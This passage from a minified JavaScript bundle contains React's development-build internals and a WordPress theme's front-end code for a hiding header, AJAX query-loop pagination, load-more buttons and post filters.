React.createClass definitions. Use a static property named `defaultProps` instead.")}}function G1(J){{var X=Object.keys(J.props);for(var Y=0;Y<X.length;Y++){var Q=X[Y];if(Q!=="children"&&Q!=="key"){gJ(J),q("Invalid prop `%s` supplied to `React.Fragment`. React.Fragment can only have `key` and `children` props.",Q),gJ(null);break}}if(J.ref!==null)gJ(J),q("Invalid attribute `ref` supplied to `React.Fragment`."),gJ(null)}}function z0(J,X,Y){var Q=$(J);if(!Q){var z="";if(J===void 0||typeof J==="object"&&J!==null&&Object.keys(J).length===0)z+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports.";var P=X1(X);if(P)z+=P;else z+=Y0();var M;if(J===null)M="null";else if(NJ(J))M="array";else if(J!==void 0&&J.$$typeof===G)M="<"+(WJ(J.type)||"Unknown")+" />",z=" Did you accidentally export a JSX literal instead of a component?";else M=typeof J;q("React.createElement: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",M,z)}var w=XZ.apply(this,arguments);if(w==null)return w;if(Q)for(var f=2;f<arguments.length;f++)H0(arguments[f],J);if(J===W)G1(w);else $0(w);return w}var j0=!1;function K1(J){var X=z0.bind(null,J);X.type=J;{if(!j0)j0=!0,r("React.createFactory() is deprecated and will be removed in a future major release. Consider using JSX or use React.createElement() directly instead.");Object.defineProperty(X,"type",{enumerable:!1,get:function(){return r("Factory.type is deprecated. Access the class directly before passing it to createFactory."),Object.defineProperty(this,"type",{value:J}),J}})}return X}function Y1(J,X,Y){var Q=xZ.apply(this,arguments);for(var z=2;z<arguments.length;z++)H0(arguments[z],Q.type);return $0(Q),Q}function Q1(J,X){var Y=T.transition;T.transition={};var Q=T.transition;T.transition._updatedFibers=new Set;try{J()}finally{if(T.transition=Y,Y===null&&Q._updatedFibers){var z=Q._updatedFibers.size;if(z>10)r("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table.");Q._updatedFibers.clear()}}}var D0=!1,DZ=null;function W1(J){if(DZ===null)try{var X=("require"+Math.random()).slice(0,7),Y=AZ&&AZ[X];DZ=Y.call(AZ,"timers").setImmediate}catch(Q){DZ=function(z){if(D0===!1){if(D0=!0,typeof MessageChannel>"u")q("This browser does not have a MessageChannel implementation, so enqueuing tasks via await act(async () => ...) will fail. Please file an issue at https://github.com/facebook/react/issues if you encounter this warning.")}var P=new MessageChannel;P.port1.onmessage=z,P.port2.postMessage(void 0)}}return DZ(J)}var bJ=0,B0=!1;function M0(J){{var X=bJ;if(bJ++,_.current===null)_.current=[];var Y=_.isBatchingLegacy,Q;try{if(_.isBatchingLegacy=!0,Q=J(),!Y&&_.didScheduleLegacyUpdate){var z=_.current;if(z!==null)_.didScheduleLegacyUpdate=!1,dZ(z)}}catch(a){throw BZ(X),a}finally{_.isBatchingLegacy=Y}if(Q!==null&&typeof Q==="object"&&typeof Q.then==="function"){var P=Q,M=!1,w={then:function(a,t){M=!0,P.then(function(JJ){if(BZ(X),bJ===0)hZ(JJ,a,t);else a(JJ)},function(JJ){BZ(X),t(JJ)})}};if(!B0&&typeof Promise<"u")Promise.resolve().then(function(){}).then(function(){if(!M)B0=!0,q("You called act(async () => ...) without await. This could lead to unexpected testing behaviour, interleaving multiple act calls and mixing their scopes. You should - await act(async () => ...);")});return w}else{var f=Q;if(BZ(X),bJ===0){var s=_.current;if(s!==null)dZ(s),_.current=null;var l={then:function(a,t){if(_.current===null)_.current=[],hZ(f,a,t);else a(f)}};return l}else{var p={then:function(a,t){a(f)}};return p}}}}function BZ(J){{if(J!==bJ-1)q("You seem to have overlapping act() calls, this is not supported. Be sure to await previous act() calls before making a new one. ");bJ=J}}function hZ(J,X,Y){{var Q=_.current;if(Q!==null)try{dZ(Q),W1(function(){if(Q.length===0)_.current=null,X(J);else hZ(J,X,Y)})}catch(z){Y(z)}else X(J)}}var fZ=!1;function dZ(J){if(!fZ){fZ=!0;var X=0;try{for(;X<J.length;X++){var Y=J[X];do Y=Y(!0);while(Y!==null)}J.length=0}catch(Q){throw J=J.slice(X+1),Q}finally{fZ=!1}}}var H1=z0,$1=Y1,z1=K1,j1={map:xJ,forEach:KZ,count:pJ,toArray:CZ,only:YZ};if(k.Children=j1,k.Component=jJ,k.Fragment=W,k.Profiler=j,k.PureComponent=VJ,k.StrictMode=H,k.Suspense=C,k.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=o,k.act=M0,k.cloneElement=$1,k.createContext=SZ,k.createElement=H1,k.createFactory=z1,k.createRef=yJ,k.forwardRef=vZ,k.isValidElement=AJ,k.lazy=TZ,k.memo=D,k.startTransition=Q1,k.unstable_act=M0,k.useCallback=YJ,k.useContext=d,k.useDebugValue=UJ,k.useDeferredValue=qZ,k.useEffect=e,k.useId=LZ,k.useImperativeHandle=MJ,k.useInsertionEffect=i,k.useLayoutEffect=n,k.useMemo=_J,k.useReducer=g,k.useRef=L,k.useState=m,k.useSyncExternalStore=a0,k.useTransition=iJ,k.version=Z,typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop==="function")__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())})()});var P0=EZ((b1,x0)=>{x0.exports=I0()});var F0=EZ((yZ)=>{(function(){var Z=P0(),G=Symbol.for("react.element"),K=Symbol.for("react.portal"),W=Symbol.for("react.fragment"),H=Symbol.for("react.strict_mode"),j=Symbol.for("react.profiler"),E=Symbol.for("react.provider"),I=Symbol.for("react.context"),V=Symbol.for("react.forward_ref"),C=Symbol.for("react.suspense"),F=Symbol.for("react.suspense_list"),y=Symbol.for("react.memo"),u=Symbol.for("react.lazy"),v=Symbol.for("react.offscreen"),O=Symbol.iterator,N="@@iterator";function S(U){if(U===null||typeof U!=="object")return null;var $=O&&U[O]||U[N];if(typeof $==="function")return $;return null}var x=Z.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;function T(U){{for(var $=arguments.length,D=Array($>1?$-1:0),B=1;B<$;B++)D[B-1]=arguments[B];_("error",U,D)}}function _(U,$,D){{var B=x.ReactDebugCurrentFrame,d=B.getStackAddendum();if(d!=="")$+="%s",D=D.concat([d]);var m=D.map(function(g){return String(g)});m.unshift("Warning: "+$),Function.prototype.apply.call(console[U],console,m)}}var c=!1,A=!1,R=!1,h=!1,GJ=!1,ZJ;ZJ=Symbol.for("react.module.reference");function KJ(U){if(typeof U==="string"||typeof U==="function")return!0;if(U===W||U===j||GJ||U===H||U===C||U===F||h||U===v||c||A||R)return!0;if(typeof U==="object"&&U!==null){if(U.$$typeof===u||U.$$typeof===y||U.$$typeof===E||U.$$typeof===I||U.$$typeof===V||U.$$typeof===ZJ||U.getModuleId!==void 0)return!0}return!1}function XJ(U,$,D){var B=U.displayName;if(B)return B;var d=$.displayName||$.name||"";return d!==""?D+"("+d+")":D}function zJ(U){return U.displayName||"Context"}function o(U){if(U==null)return null;if(typeof U.tag==="number")T("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue.");if(typeof U==="function")return U.displayName||U.name||null;if(typeof U==="string")return U;switch(U){case W:return"Fragment";case K:return"Portal";case j:return"Profiler";case H:return"StrictMode";case C:return"Suspense";case F:return"SuspenseList"}if(typeof U==="object")switch(U.$$typeof){case I:var $=U;return zJ($)+".Consumer";case E:var D=U;return zJ(D._context)+".Provider";case V:return XJ(U,U.render,"ForwardRef");case y:var B=U.displayName||null;if(B!==null)return B;return o(U.type)||"Memo";case u:{var d=U,m=d._payload,g=d._init;try{return o(g(m))}catch(L){return null}}}return null}var r=Object.assign,q=0,hJ,fJ,PJ,dJ,QJ,FJ,jJ;function wJ(){}wJ.__reactDisabledLog=!0;function VZ(){{if(q===0){hJ=console.log,fJ=console.info,PJ=console.warn,dJ=console.error,QJ=console.group,FJ=console.groupCollapsed,jJ=console.groupEnd;var U={configurable:!0,enumerable:!0,value:wJ,writable:!0};Object.defineProperties(console,{info:U,log:U,warn:U,error:U,group:U,groupCollapsed:U,groupEnd:U})}q++}}function cJ(){{if(q--,q===0){var U={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:r({},U,{value:hJ}),info:r({},U,{value:fJ}),warn:r({},U,{value:PJ}),error:r({},U,{value:dJ}),group:r({},U,{value:QJ}),groupCollapsed:r({},U,{value:FJ}),groupEnd:r({},U,{value:jJ})})}if(q<0)T("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}}var CJ=x.ReactCurrentDispatcher,VJ;function EJ(U,$,D){{if(VJ===void 0)try{throw Error()}catch(d){var B=d.stack.trim().match(/\n( *(at )?)/);VJ=B&&B[1]||""}return`
`+VJ+U}}var yJ=!1,SJ;{var NJ=typeof WeakMap==="function"?WeakMap:Map;SJ=new NJ}function nJ(U,$){if(!U||yJ)return"";{var D=SJ.get(U);if(D!==void 0)return D}var B;yJ=!0;var d=Error.prepareStackTrace;Error.prepareStackTrace=void 0;var m;m=CJ.current,CJ.current=null,VZ();try{if($){var g=function(){throw Error()};if(Object.defineProperty(g.prototype,"props",{set:function(){throw Error()}}),typeof Reflect==="object"&&Reflect.construct){try{Reflect.construct(g,[])}catch(UJ){B=UJ}Reflect.construct(U,[],g)}else{try{g.call()}catch(UJ){B=UJ}U.call(g.prototype)}}else{try{throw Error()}catch(UJ){B=UJ}U()}}catch(UJ){if(UJ&&B&&typeof UJ.stack==="string"){var L=UJ.stack.split(`
`),e=B.stack.split(`
`),i=L.length-1,n=e.length-1;while(i>=1&&n>=0&&L[i]!==e[n])n--;for(;i>=1&&n>=0;i--,n--)if(L[i]!==e[n]){if(i!==1||n!==1)do if(i--,n--,n<0||L[i]!==e[n]){var YJ=`
`+L[i].replace(" at new "," at ");if(U.displayName&&YJ.includes("<anonymous>"))YJ=YJ.replace("<anonymous>",U.displayName);if(typeof U==="function")SJ.set(U,YJ);return YJ}while(i>=1&&n>=0);break}}}finally{yJ=!1,CJ.current=m,cJ(),Error.prepareStackTrace=d}var _J=U?U.displayName||U.name:"",MJ=_J?EJ(_J):"";if(typeof U==="function")SJ.set(U,MJ);return MJ}function OZ(U,$,D){return nJ(U,!1)}function rJ(U){var $=U.prototype;return!!($&&$.isReactComponent)}function BJ(U,$,D){if(U==null)return"";if(typeof U==="function")return nJ(U,rJ(U));if(typeof U==="string")return EJ(U);switch(U){case C:return EJ("Suspense");case F:return EJ("SuspenseList")}if(typeof U==="object")switch(U.$$typeof){case V:return OZ(U.render);case y:return BJ(U.type,$,D);case u:{var B=U,d=B._payload,m=B._init;try{return BJ(m(d),$,D)}catch(g){}}}return""}var OJ=Object.prototype.hasOwnProperty,mJ={},WJ=x.ReactDebugCurrentFrame;function DJ(U){if(U){var $=U._owner,D=BJ(U.type,U._source,$?$.type:null);WJ.setExtraStackFrame(D)}else WJ.setExtraStackFrame(null)}function tJ(U,$,D,B,d){{var m=Function.call.bind(OJ);for(var g in U)if(m(U,g)){var L=void 0;try{if(typeof U[g]!=="function"){var e=Error((B||"React class")+": "+D+" type `"+g+"` is invalid; it must be a function, usually from the `prop-types` package, but received `"+typeof U[g]+"`.This often happens because of typos such as `PropTypes.function` instead of `PropTypes.func`.");throw e.name="Invariant Violation",e}L=U[g]($,g,B,D,null,"SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED")}catch(i){L=i}if(L&&!(L instanceof Error))DJ(d),T("%s: type specification of %s `%s` is invalid; the type checker function must return `null` or an `Error` but returned a %s. You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument).",B||"React class",D,g,typeof L),DJ(null);if(L instanceof Error&&!(L.message in mJ))mJ[L.message]=!0,DJ(d),T("Failed %s type: %s",D,L.message),DJ(null)}}}var eJ=Array.isArray;function TJ(U){return eJ(U)}function uJ(U){{var $=typeof Symbol==="function"&&Symbol.toStringTag,D=$&&U[Symbol.toStringTag]||U.constructor.name||"Object";return D}}function JZ(U){try{return sJ(U),!1}catch($){return!0}}function sJ(U){return""+U}function ZZ(U){if(JZ(U))return T("The provided key is an unsupported type %s. This value must be coerced to a string before before using it here.",uJ(U)),sJ(U)}var IJ=x.ReactCurrentOwner,IZ={key:!0,ref:!0,__self:!0,__source:!0},vJ,XZ,lJ;lJ={};function xZ(U){if(OJ.call(U,"ref")){var $=Object.getOwnPropertyDescriptor(U,"ref").get;if($&&$.isReactWarning)return!1}return U.ref!==void 0}function AJ(U){if(OJ.call(U,"key")){var $=Object.getOwnPropertyDescriptor(U,"key").get;if($&&$.isReactWarning)return!1}return U.key!==void 0}function UZ(U,$){if(typeof U.ref==="string"&&IJ.current&&$&&IJ.current.stateNode!==$){var D=o(IJ.current.type);if(!lJ[D])T('Component "%s" contains the string ref "%s". Support for string refs will be removed in a future major release. This case cannot be automatically converted to an arrow function. We ask you to manually fix this case by using useRef() or createRef() instead. Learn more about using refs safely here: https://reactjs.org/link/strict-mode-string-ref',o(IJ.current.type),U.ref),lJ[D]=!0}}function PZ(U,$){{var D=function(){if(!vJ)vJ=!0,T("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://reactjs.org/link/special-props)",$)};D.isReactWarning=!0,Object.defineProperty(U,"key",{get:D,configurable:!0})}}function FZ(U,$){{var D=function(){if(!XZ)XZ=!0,T("%s: `ref` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://reactjs.org/link/special-props)",$)};D.isReactWarning=!0,Object.defineProperty(U,"ref",{get:D,configurable:!0})}}var GZ=function(U,$,D,B,d,m,g){var L={$$typeof:G,type:U,key:$,ref:D,props:g,_owner:m};if(L._store={},Object.defineProperty(L._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:!1}),Object.defineProperty(L,"_self",{configurable:!1,enumerable:!1,writable:!1,value:B}),Object.defineProperty(L,"_source",{configurable:!1,enumerable:!1,writable:!1,value:d}),Object.freeze)Object.freeze(L.props),Object.freeze(L);return L};function wZ(U,$,D,B,d){{var m,g={},L=null,e=null;if(D!==void 0)ZZ(D),L=""+D;if(AJ($))ZZ($.key),L=""+$.key;if(xZ($))e=$.ref,UZ($,d);for(m in $)if(OJ.call($,m)&&!IZ.hasOwnProperty(m))g[m]=$[m];if(U&&U.defaultProps){var i=U.defaultProps;for(m in i)if(g[m]===void 0)g[m]=i[m]}if(L||e){var n=typeof U==="function"?U.displayName||U.name||"Unknown":U;if(L)PZ(g,n);if(e)FZ(g,n)}return GZ(U,L,e,d,B,IJ.current,g)}}var{ReactCurrentOwner:qJ,ReactDebugCurrentFrame:LJ}=x;function HJ(U){if(U){var $=U._owner,D=BJ(U.type,U._source,$?$.type:null);LJ.setExtraStackFrame(D)}else LJ.setExtraStackFrame(null)}var xJ=!1;function pJ(U){return typeof U==="object"&&U!==null&&U.$$typeof===G}function KZ(){{if(qJ.current){var U=o(qJ.current.type);if(U)return`

Check the render method of \``+U+"`."}return""}}function CZ(U){{if(U!==void 0){var $=U.fileName.replace(/^.*[\\\/]/,""),D=U.lineNumber;return`

Check your code at `+$+":"+D+"."}return""}}var YZ={};function SZ(U){{var $=KZ();if(!$){var D=typeof U==="string"?U:U.displayName||U.name;if(D)$=`

Check the top-level render call using <`+D+">."}return $}}function RJ(U,$){{if(!U._store||U._store.validated||U.key!=null)return;U._store.validated=!0;var D=SZ($);if(YZ[D])return;YZ[D]=!0;var B="";if(U&&U._owner&&U._owner!==qJ.current)B=" It was passed a child from "+o(U._owner.type)+".";HJ(U),T('Each child in a list should have a unique "key" prop.%s%s See https://reactjs.org/link/warning-keys for more information.',D,B),HJ(null)}}function kJ(U,$){{if(typeof U!=="object")return;if(TJ(U))for(var D=0;D<U.length;D++){var B=U[D];if(pJ(B))RJ(B,$)}else if(pJ(U)){if(U._store)U._store.validated=!0}else if(U){var d=S(U);if(typeof d==="function"){if(d!==U.entries){var m=d.call(U),g;while(!(g=m.next()).done)if(pJ(g.value))RJ(g.value,$)}}}}}function QZ(U){{var $=U.type;if($===null||$===void 0||typeof $==="string")return;var D;if(typeof $==="function")D=$.propTypes;else if(typeof $==="object"&&($.$$typeof===V||$.$$typeof===y))D=$.propTypes;else return;if(D){var B=o($);tJ(D,U.props,"prop",B,U)}else if($.PropTypes!==void 0&&!xJ){xJ=!0;var d=o($);T("Component %s declared `PropTypes` instead of `propTypes`. Did you misspell the property assignment?",d||"Unknown")}if(typeof $.getDefaultProps==="function"&&!$.getDefaultProps.isReactClassApproved)T("getDefaultProps is only used on classic React.createClass definitions. Use a static property named `defaultProps` instead.")}}function NZ(U){{var $=Object.keys(U.props);for(var D=0;D<$.length;D++){var B=$[D];if(B!=="children"&&B!=="key"){HJ(U),T("Invalid prop `%s` supplied to `React.Fragment`. React.Fragment can only have `key` and `children` props.",B),HJ(null);break}}if(U.ref!==null)HJ(U),T("Invalid attribute `ref` supplied to `React.Fragment`."),HJ(null)}}var WZ={};function TZ(U,$,D,B,d,m){{var g=KJ(U);if(!g){var L="";if(U===void 0||typeof U==="object"&&U!==null&&Object.keys(U).length===0)L+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports.";var e=CZ(d);if(e)L+=e;else L+=KZ();var i;if(U===null)i="null";else if(TJ(U))i="array";else if(U!==void 0&&U.$$typeof===G)i="<"+(o(U.type)||"Unknown")+" />",L=" Did you accidentally export a JSX literal instead of a component?";else i=typeof U;T("React.jsx: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",i,L)}var n=wZ(U,$,D,d,m);if(n==null)return n;if(g){var YJ=$.children;if(YJ!==void 0)if(B)if(TJ(YJ)){for(var _J=0;_J<YJ.length;_J++)kJ(YJ[_J],U);if(Object.freeze)Object.freeze(YJ)}else T("React.jsx: Static children should always be an array. You are likely explicitly calling React.jsxs or React.jsxDEV. Use the Babel transform instead.");else kJ(YJ,U)}if(OJ.call($,"key")){var MJ=o(U),UJ=Object.keys($).filter(function(LZ){return LZ!=="key"}),iJ=UJ.length>0?"{key: someKey, "+UJ.join(": ..., ")+": ...}":"{key: someKey}";if(!WZ[MJ+iJ]){var qZ=UJ.length>0?"{"+UJ.join(": ..., ")+": ...}":"{}";T(`A props object containing a "key" prop is being spread into JSX:
  let props = %s;
  <%s {...props} />
React keys must be passed directly to JSX without using spread:
  let props = %s;
  <%s key={someKey} {...props} />`,iJ,MJ,qZ,MJ),WZ[MJ+iJ]=!0}}if(U===W)NZ(n);else QZ(n);return n}}var vZ=TZ;yZ.Fragment=W,yZ.jsxDEV=vZ})()});var mZ=EZ((f1,w0)=>{w0.exports=F0()});function O0(){let Z=document.documentElement,G=document.querySelector("header.wp-block-template-part");if(!G)return console.warn("Header element not found. Header script not initialized."),null;let K={scrollDeltaThreshold:5,debounceDelay:100,hideThreshold:100},W=0,H=window.scrollY,j=!1,E=/iPad|iPhone|iPod/.test(navigator.userAgent),I=0,V=0;if(E)G.classList.add("ios-device");function C(O,N){let S;return function(...T){let _=()=>{clearTimeout(S),O(...T)};clearTimeout(S),S=setTimeout(_,N)}}let F=()=>{requestAnimationFrame(()=>{try{if(W=G.offsetHeight,I=W,V=Date.now(),W>0)Z.style.setProperty("--offset-height",`${W}px`),G.setAttribute("data-height",W);else W=80,I=80,Z.style.setProperty("--offset-height","80px")}catch(O){console.error("Error calculating header offset:",O),W=80,I=80,Z.style.setProperty("--offset-height","80px")}})},y=()=>{let O=Math.max(0,window.scrollY);if(Math.abs(O-H)<K.scrollDeltaThreshold||j)return;j=!0,requestAnimationFrame(()=>{let S=Date.now();if(S-V>1000)I=G.offsetHeight,V=S;let x=O<=I,T=O>H,_=O<H,c=O>K.hideThreshold,A="",R=!1;if(x||!c)A="translate3d(0, 0, 0)",R=!1;else if(T)A=`translate3d(0, -${I}px, 0)`,R=!0;else if(_)A="translate3d(0, 0, 0)",R=!1;let h=G.classList.contains("site-header--hidden");if(R!==h)if(R)G.classList.add("site-header--hidden"),G.classList.remove("site-header--visible");else G.classList.remove("site-header--hidden"),G.classList.add("site-header--visible");if(G.style.transform!==A)G.style.transform=A;H=O,j=!1})},u=new MutationObserver(C(()=>{F()},K.debounceDelay));if(G.classList.remove("site-header--hidden"),G.classList.add("site-header--visible"),G.style.position="fixed",G.style.zIndex="9999",G.style.willChange="transform",G.style.transform="translate3d(0, 0, 0)",E)G.style.webkitBackfaceVisibility="hidden",G.style.backfaceVisibility="hidden",G.style.webkitTransform="translate3d(0, 0, 0)";requestAnimationFrame(()=>{if(F(),window.scrollY>K.hideThreshold)G.style.transform=`translate3d(0, -${W}px, 0)`,G.classList.add("site-header--hidden"),G.classList.remove("site-header--visible")});let v=C(()=>{F()},K.debounceDelay);if(window.addEventListener("resize",v,{passive:!0}),window.addEventListener("scroll",y,{passive:!0}),u.observe(G,{attributes:!0,attributeFilter:["class","style"],childList:!0,subtree:!1}),E)document.addEventListener("touchstart",()=>{},{passive:!0});return()=>{window.removeEventListener("resize",v),window.removeEventListener("scroll",y),u.disconnect(),Z.style.removeProperty("--offset-height"),document.body.style.paddingTop="",G.classList.remove("site-header--hidden","site-header--visible","ios-device"),G.style.transform="",G.style.position="",G.style.willChange="",G.style.webkitBackfaceVisibility="",G.style.backfaceVisibility=""}}var V1=V0(mZ(),1);var C0=()=>`
<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
	<circle cx="12" cy="12" r="0" fill="currentColor">
		<animate
			id="pulse1"
			begin="0;pulse2.begin+0.6s"
			attributeName="r"
			dur="1.2s"
			values="0;11"
			keySplines="0.52,0.6,0.25,0.99"
			calcMode="spline"
			fill="freeze"
		/>
		<animate
			begin="0;pulse2.begin+0.6s"
			attributeName="opacity"
			dur="1.2s"
			values="1;0"
			keySplines="0.52,0.6,0.25,0.99"
			calcMode="spline"
			fill="freeze"
		/>
	</circle>

	<circle cx="12" cy="12" r="0" fill="currentColor">
		<animate
			id="pulse2"
			begin="pulse1.begin+0.6s"
			attributeName="r"
			dur="1.2s"
			values="0;11"
			keySplines="0.52,0.6,0.25,0.99"
			calcMode="spline"
			fill="freeze"
		/>
		<animate
			begin="pulse1.begin+0.6s"
			attributeName="opacity"
			dur="1.2s"
			values="1;0"
			keySplines="0.52,0.6,0.25,0.99"
			calcMode="spline"
			fill="freeze"
		/>
	</circle>
</svg>`.trim();function O1(Z,G){let K;return function(...H){let j=()=>{clearTimeout(K),Z(...H)};clearTimeout(K),K=setTimeout(j,G)}}var uZ=new Set;function S0(Z){uZ.add(Z)}function N0(){uZ.forEach((Z)=>Z()),uZ.clear()}function T0(Z,G){if(G.length>0)try{let K=JSON.parse(Z.getAttribute("data-attrs")||"{}").attrs?.queryId;if(!K)return;let W=Z.querySelector("li.wp-block-post:first-of-type"),H=[];if(W)H=Array.from(W.querySelectorAll('*[class*="-is-layout-"]')).map((j)=>j.classList);G.forEach((j)=>{let E=j.href,I=new RegExp(String.raw`(query-${K}-page=)(\d+)`),V=E.match(I)?E.match(I)[2]:1,C=`query-${K}-page=1`;if(V)C=`query-${K}-page=${V}`;j.addEventListener("click",(F)=>{F.preventDefault(),lZ(Z,K,H,C,V,"navigation")})})}catch(K){console.error("Error initializing navigation:",K)}}function sZ(Z,G){if(G)try{if(Z.getAttribute("data-has-next-page")!=="1"){G.remove();return}let W=JSON.parse(Z.getAttribute("data-attrs")||"{}").attrs?.queryId;if(!W)return;let H=Z.querySelector("li.wp-block-post:first-of-type"),j=[];if(H)j=Array.from(H.querySelectorAll('*[class*="-is-layout-"]')).map((E)=>E.classList);G.addEventListener("click",()=>{if(G.classList.contains("is-loading")||G.disabled)return;G.classList.add("is-loading"),G.disabled=!0;let I=parseInt(Z.getAttribute("data-paged")||"1")+1,V=`query-${W}-page=${I}`;lZ(Z,W,j,V,I,"load-more-button")})}catch(K){console.error("Error initializing load more:",K)}}function v0(Z,G){if(G.length>0)try{G.forEach((K)=>{let W=K.querySelectorAll("li"),H=K.querySelector(".selected");if(!H)return;let E=K.dataset.label||H.innerText;K.addEventListener("click",(S)=>{if(S.target.tagName.toLowerCase()!=="li")K.classList.toggle("is-active")});let I=(S)=>{if(!K.contains(S.target))K.classList.remove("is-active")};document.addEventListener("click",I),S0(()=>{document.removeEventListener("click",I)});let V=K.getAttribute("data-filter-type"),C=K.getAttribute("data-filter-value");if(!V||!C)return;let F=new URLSearchParams(window.location.search),y=window.location.pathname,u=window.location.hash;function v(){let S=K.querySelectorAll("li.is-active"),x=[],T=[];if(S.forEach((_)=>{if(V==="taxonomy")x.push(_.getAttribute("data-taxonomy-terms"));else if(V==="meta")x.push(_.getAttribute("data-field-value"));T.push(_.innerText)}),x.length>0)F.set(`${V}_${C}`,x.join(",")),H.innerText=T.join(", ");else F.delete(`${V}_${C}`),H.innerText=E;window.history.replaceState({},"",`${y}?${F.toString()}${u}`)}let O=F.get(`${V}_${C}`);if(O){let S=O.split(",");W.forEach((x)=>{let T=V==="taxonomy"?x.getAttribute("data-taxonomy-terms"):x.getAttribute("data-field-value");if(S.includes(T))x.classList.add("is-active")}),v()}else H.innerText=E;let N=O1(()=>{try{let S=JSON.parse(Z.getAttribute("data-attrs")||"{}").attrs?.queryId;if(!S)return;let x=`query-${S}-page=1`;lZ(Z,S,[],x,1,"filter")}catch(S){console.error("Error handling filter click:",S)}},300);W.forEach((S)=>{let x=()=>{S.classList.toggle("is-active"),v(),N()};S.addEventListener("click",x),S0(()=>{S.removeEventListener("click",x)})})})}catch(K){console.error("Error initializing filters:",K)}}function lZ(Z,G,K,W,H,j){let E=new FormData;if(E.append("action","query_render_new_results"),typeof ajax_query_object>"u"||!ajax_query_object.ajax_url){console.error("Ajax URL not defined");return}if(ajax_query_object.nonce)E.append("nonce",ajax_query_object.nonce);else console.error("Security nonce not available - AJAX request may fail");let I=ajax_query_object.ajax_url,V;try{V=JSON.parse(Z.getAttribute("data-attrs")||"{}")}catch(v){console.error("Error parsing query attributes:",v);return}let C=document.querySelectorAll(".wp-block-beneric-theme-query-filter"),F="";if(C.length>0){let v={},O={},N=[],S=[];if(C.forEach((x)=>{let T=x.querySelectorAll("li.is-active"),_=x.getAttribute("data-filter-type"),c=x.getAttribute("data-filter-value");if(!_||!c)return;let A=[];if(_=="taxonomy"){if(T.forEach((h)=>{A.push(h.getAttribute("data-taxonomy-terms"))}),A.length>0)N.push({taxonomy:x.getAttribute("data-filter-value"),terms:A});v={...v,filteredTaxonomies:N}}let R=[];if(_=="meta"){if(T.forEach((h)=>{R.push(h.getAttribute("data-field-value"))}),R.length>0)S.push({key:x.getAttribute("data-filter-value"),values:R});O={...O,filteredMetas:S}}if(T.length>0){if(_=="taxonomy")F=F+`&taxonomy_${c}=${A.join(", ")}`;if(_=="meta")F=F+`&meta_${c}=${R.join(", ")}`}else{if(_=="taxonomy")F=F.replace(`&taxonomy_${c}=${A.join(", ")}`,"");if(_=="meta")F=F.replace(`&meta_${c}=${R.join(", ")}`,"")}}),V.attrs&&V.attrs.query)V.attrs.query={...V.attrs.query,...v,...O}}if(Z.classList.add("is-loading"),!Z.querySelector(".beneric-spinner-container")){let v=document.createElement("div");v.className="beneric-spinner-container",v.innerHTML=C0(),Z.append(v)}E.append("attrs",JSON.stringify(V)),E.append("current_page",H);let y=new URLSearchParams(E),u=I+`?${W}`+F;fetch(u,{method:"POST",credentials:"same-origin",headers:{"Content-Type":"application/x-www-form-urlencoded;"},body:y}).then(function(v){return v.text()}).then(function(v){try{let A=JSON.parse(v);if(A.success===!1){if(console.error("WordPress AJAX Error:",A),A.data&&A.data.code==="INVALID_NONCE")console.error("Authentication failed - nonce verification failed");throw Error(A.data?A.data.message:"AJAX request failed")}}catch(A){}let O=Z.querySelector(".wp-block-beneric-theme-load-more"),N=document.querySelectorAll(".wp-block-beneric-theme-query-filter");if(j=="navigation"||j=="filter"){let A=document.createElement("div");A.innerHTML=v;let R=A.querySelector(".query-loop");if(!R){console.error("No query loop found in response"),Z.classList.remove("is-loading");return}Z.setAttribute("data-paged",R.getAttribute("data-paged")||"1"),Z.setAttribute("data-has-next-page",R.getAttribute("data-has-next-page")||"0"),Z.setAttribute("data-attrs",R.getAttribute("data-attrs")||"{}"),Z.innerHTML=R.innerHTML;let h=Z.querySelectorAll(".wp-block-beneric-theme-query-filter");if(h.length>0&&N.length>0)h.forEach((GJ,ZJ)=>{if(N[ZJ])GJ.innerHTML=N[ZJ].innerHTML})}if(j=="load-more-button"){let A=Z.querySelector(".wp-block-post-template");if(!A){if(console.error("No post template found in query loop"),Z.classList.remove("is-loading"),O)O.classList.remove("is-loading"),O.disabled=!1;return}let R=document.createElement("div");R.innerHTML=v;let h=R.querySelector(".wp-block-post-template");if(!h){if(console.error("No post template found in response",{response_length:v.length,response_preview:v.substring(0,200),contains_query_loop:v.includes("query-loop"),contains_error:v.includes("error")}),Z.classList.remove("is-loading"),O)O.classList.remove("is-loading"),O.disabled=!1;return}let GJ=A.querySelectorAll(".wp-block-post").length,ZJ=h.querySelectorAll(".wp-block-post");if(console.log(`Load more: ${GJ} posts before, adding ${ZJ.length} new posts`),ZJ.length>0){A.insertAdjacentHTML("beforeend",h.innerHTML),Z.setAttribute("data-paged",H);let KJ=R.querySelector(".query-loop"),XJ=!1;if(KJ&&KJ.getAttribute("data-has-next-page"))XJ=KJ.getAttribute("data-has-next-page")==="1",console.log(`Load more: Reading hasNextPage from .query-loop = ${XJ}`);else{let zJ=R.querySelector(".wp-block-query");if(zJ&&zJ.getAttribute("data-has-next-page"))XJ=zJ.getAttribute("data-has-next-page")==="1",console.log(`Load more: Reading hasNextPage from .wp-block-query = ${XJ}`);else console.error("No pagination info found in response - assuming no more 